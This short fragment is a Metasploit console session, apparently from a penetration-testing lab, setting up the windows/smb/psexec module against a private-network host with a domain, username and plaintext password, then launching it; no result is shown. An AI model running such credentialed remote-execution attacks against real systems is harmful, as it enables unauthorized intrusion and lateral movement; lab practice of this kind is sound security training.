 msf5 exploit(windows/smb/psexec) > set rhosts 192.168.202.134
rhosts => 192.168.202.134
msf5 exploit(windows/smb/psexec) > set smbdomain marvel
smbdomain => marvel
msf5 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf5 exploit(windows/smb/psexec) > set smbuser fcastle
smbuser => fcastle
msf5 exploit(windows/smb/psexec) > set target 2
target => 2
msf5 exploit(windows/smb/psexec) > run